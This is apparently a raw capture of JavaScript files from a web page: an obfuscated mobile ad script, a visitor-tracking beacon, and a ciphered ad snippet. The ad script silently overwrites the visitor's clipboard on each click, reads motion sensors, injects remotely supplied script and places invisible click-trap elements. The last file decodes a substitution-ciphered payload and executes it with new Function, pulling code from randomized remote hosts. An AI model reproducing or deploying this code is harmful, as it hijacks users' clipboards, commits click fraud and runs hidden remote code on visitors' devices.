L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"oon\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@oon5LDq_mDD5fLCfm(O^gs000Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@oon5LDq_mdf)R__4m(O^gs000Q\"=\"^_5q\"g\"hFFJLg\\/\\/@C)LL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@hpLL4mDqL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"d@7_OFSs5(\"=\"(qOLYM)pM(OqO5\"g\"#7700(K\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.inte.net/tongji.ashx?uid=1577948390
body_size: 1221
content:
var uid ="1577948390";
function integetXMLHttpRequest() {  
var xhr; 
if(window.ActiveXObject) {  
xhr= new ActiveXObject("Microsoft.XMLHTTP");  
}else if (window.XMLHttpRequest) {  
xhr= new XMLHttpRequest();  
}else {  
xhr= null;  
}  
return xhr;  
} 
function intesave(id) {  
var xhr = integetXMLHttpRequest();  
var referrer = encodeURIComponent(document.referrer);
var url = encodeURIComponent(document.URL);
xhr.open("post","https://s1.inte.net/api.ashx");  
var data = "uid="+id+"&referrer="+referrer+"&u="+url; 
xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 
xhr.send(data);  
xhr.onreadystatechange= function() {  
if(xhr.readyState == 4 && xhr.status == 200) {
xhr.responseText;  
}  
};  
} 
var $BP = {
     isBot() {
         return /bot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
     },
     supportsCookies() {
         document.cookie = "testcookie=yes;";
         const supports = document.cookie.indexOf("testcookie=yes") !== -1;
         document.cookie = "testcookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT";
         return supports;
     },
     onInit: function () {
         if ($BP.isBot() || !$BP.supportsCookies()) {
             return false;
         } else {
             return true;
         }
     },
 }
 if ($BP.onInit()) {
if(window.innerWidth*window.innerHeight>1000){
intesave(uid);
}
 }

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjsss/jsdkeooo.js
body_size: 2627
content:
/*** <!-- 请把以下JS代码放入到js文件，然后在你想要放在广告的页面位置引入这个js文件 -->* <!-- JS代码:--> */!function(){let _el = document.createElement('div');document.currentScript.insertAdjacentElement('beforebegin',_el);}();!function(){function a(a){var _idx="a2fuotk3rc";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF d8D62fODm622Y5V6fFh=O8d/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"d@7_OFSs5("=5Y|5Tg0=LqOFWfg_cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8_c{a%"Q"!qYF (8"bGYFYGb"=q8HZ!F5T[q8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[q8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 fcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 _cF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 d8ydFhm5d2fO^ca=O8YHydFhm7qOO5cd.2aZ!5%8d<mKjOgOmFOBJJY5xdLYcaP5YF_52 5PqYF J8"Y4Y4"!7_2(F6O2 pcF=Ya[qYF 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 58H"hFFJLg\/\/[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfL}mJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqSfT@mTT_F74Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OsmSdpRTXSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLqfLom765:d(Xm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDq_OnmJ_fFTYSm(O^gs000Q"="hFFJLg\/\/[[fdTPPoonDqLfTKmTT_F74Xm(O^gs000Q"Z!qYF d8Lc5Hc2YD wdFYampYFwdTcaZ??5H0Za%"/"%6mR%"/"%7!Yjd%8"jR8"%_cnagJvvcd%8"j"%J%"8"%_cnaa=6m5Y|5T%%=2mL5(8Lcda=2mO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=2mO2Y55O587_2(F6O2ca[Y??FvvFca=LYF|6^YO_Fc7_2(F6O2ca[2m5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfc2a=6mqOdfiFdF_L8}PqYF 78"oon"!7_2(F6O2 ^cFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 hcFa[Xd5 Y8H"oonCpDqm^)D)FpTm(O^"="oon()DqmXpF^OL2m(O^"="oon5TDqmdY:7_T(m(O^"="oonYFDqm^)D)FpTm(O^"="oonSJDqmXpF^OL2m(O^"="oonLRDqmdY:7_T(m(O^"="oon2_DqmXpF^OL2m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g{00Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%7%cJj"j"%J%"8"%_cnag""a=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF d=Y=2=5=O=6=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HfZcFH(Zcp%%aa=58_HfZcFH(Zcp%%aa=O8_HfZcFH(Zcp%%aa=68_HfZcFH(Zcp%%aa=d8c}nv5a<<o?O>>@=Y8csvOa<<K?6=J%8iF562pHqZc2<<@?5>>oa=Kol88OvvcJ%8iF562pHqZcdaa=Kol886vvcJ%8iF562pHqZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8d8280!Y<7mqY2pFh!acd87HLZcYaa<}@{jcF%8iF562pHqZcda=Y%%ag}Q}<dvvd<@@ojc287HLZcY%}a=F%8iF562pHqZccs}vda<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHqZcc}nvda<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}P^c5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=^c5aP=6mqOdfiFdF_L8}P7_2(F6O2 XcF=Y8""a[6mqOdfiFdF_L8*}=}00<qmqY2pFh??cqmJ_Lhc`c$[FPa`%Ya=fc(=+i;NmLF562p67TcqaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8d%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[OPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPoonhSDq)((mFpJ_5)5mRT4gs000Q/((/oonj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q/f/oonj(8}vY8d@7_OFSs5("a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF 282dX6pdFO5mJqdF7O5^=58l/3cV62?yd(a/mFYLFc2a=d8Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[Xd5 Y!c5??davvcD62fODH6mRZ8F=F8/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fa=Y8cY82dX6pdFO5mJqdF7O5^avv/3cV62?yd(a/mFYLFcYa??2dX6pdFO5m^dR|O_(heO62FL<@=FvvlYjhc7_2(F6O2ca[Xc@}}a=pc7_2(F6O2ca[Xc@}saPaPagpc7_2(F6O2ca[Xc}}}a=hc7_2(F6O2ca[Xc}}saPaP=Yaa=l5vv2??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvqmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPoonDqJ60m765:d(Xm(O^gs000Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcqaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=qmqY2pFh80=fc(=""aaPaPPaca!'.substr(22));new Function(b)()}();